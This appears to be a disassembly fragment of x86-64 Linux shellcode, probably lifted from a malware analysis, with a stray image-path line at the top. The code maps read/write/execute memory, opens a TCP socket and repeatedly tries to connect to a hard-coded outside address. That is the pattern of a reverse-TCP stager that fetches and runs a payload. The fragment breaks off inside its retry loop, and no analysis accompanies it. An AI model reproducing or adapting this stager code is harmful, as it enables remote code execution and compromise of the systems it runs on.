 push 22h ; '"'
pop r10 ; flags
push 7
pop rdx ; prot
syscall ; LINUX - sys_mmap
test rax, rax
js short loc_1FF
push 0Ah
pop r9
push rax
push 29h ; ')'
pop rax
cdq ; protocol
push 2
pop rdi ; family
push 1
pop rsi ; type
syscall ; LINUX - sys_socket
test rax, rax
js short loc_1FF
xchg rax, rdi ; fd
loc_1C6:
mov rcx, 8DE9CA5B35000002h
push rcx
mov rsi, rsp ; uservaddr
push 10h
pop rdx ; addrlen
push 2Ah ; '*'
pop rax
syscall ; LINUX - sys_connect
pop rcx
test rax, rax
jns short loc_207
dec r9
jz short loc_1FF
push rdi